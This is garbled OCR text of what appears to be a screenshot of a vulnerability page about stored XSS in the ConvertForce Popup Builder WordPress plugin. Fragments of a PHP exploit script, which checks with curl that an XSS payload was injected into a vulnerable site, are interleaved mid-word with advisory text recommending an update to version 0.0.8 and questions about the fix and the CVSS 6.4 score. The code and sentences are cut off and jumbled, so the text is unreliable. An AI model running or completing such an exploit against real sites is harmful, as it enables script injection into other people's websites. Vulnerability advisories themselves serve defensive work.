
should be updated immediately.
// Step 5: Verify payload was saved
curl_setopt
(
$ch
,
CURLOPT_URL
,
'http://vulnera
How can I fix this
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
$final_page
=
curl_exec
(
$ch
)
;
vulnerability?
Updating the plugin
if
(
strpos
(
$final_page
,
$xss_payload
)
!==
fal
echo
"[+] XSS payload successfully inject
The vulnerability has been
echo
"[+] Visit http://vulnerable-wordpre
patched in version 0.0.8 of the
}
else
{
echo
"[-] Injection failed. Check authent
ConvertForce Popup Builder
}
plugin. Update the plugin to the
latest version via the WordPress
curl_close
(
$ch
)
;
admin dashboard to mitigate the
?>
risk associated with this
vulnerability.
What does the CVSS score
of 6.4 mean?